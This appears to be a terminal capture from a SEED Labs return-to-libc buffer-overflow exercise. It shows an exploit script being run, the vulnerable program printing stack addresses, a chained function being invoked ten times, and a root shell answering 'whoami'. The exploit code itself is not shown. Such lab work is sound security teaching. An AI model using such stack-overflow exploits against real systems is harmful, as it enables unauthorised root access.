 [11/23/21]seed@VM:~/.../1$ ./exploit_foo.py
[11/23/21]seed@VM:~/.../1$ ./retlib
Address of input[] inside main(): 0xffffcf30
Input size: 300
Address of buffer[] inside bof(): 0xffffcf00
Frame Pointer value inside bof(): 0xffffcf18
Function foo() is invoked 1 times
Function foo() is invoked 2 times
Function foo() is invoked 3 times
Function foo() is invoked 4 times
Function foo() is invoked 5 times
Function foo() is invoked 6 times
Function foo() is invoked 7 times
Function foo() is invoked 8 times
Function foo() is invoked 9 times
Function foo() is invoked 10 times
# whoami
root
#